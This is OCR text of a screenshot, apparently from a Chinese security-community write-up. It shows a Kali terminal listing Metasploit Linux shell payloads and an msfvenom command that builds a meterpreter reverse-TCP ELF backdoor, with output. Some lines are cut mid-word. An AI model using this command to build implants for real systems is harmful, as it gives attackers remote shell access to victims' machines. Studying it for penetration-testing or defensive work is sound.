 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ction and spawn a command shell
linux/x64/shell_bind_tcp Listen for a connection
and spawn a command shell
linux/x64/shell_bind_tcp_random_port Listen for a connection
in a random port and spawn a command shell. Use nmap to discover the open port:
'nmap -sS target -p-'.
linux/x64/shell_find_port Spawn a shell on an esta
blished connection
linux/x64/shell_reverse_ipv6_tcp Connect back to attacker
and spawn a command shell over IPv6
linux/x64/shell_reverse_tcp Connect back to attacker
and spawn a command shell
msf5 > msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST= ORT
=10017 -f elf > shell.elf
[*] exec: msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST= LP
ORT=10017 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1046512 bytes
Final size of elf file: 1046512 bytes
msf5 >
先知社区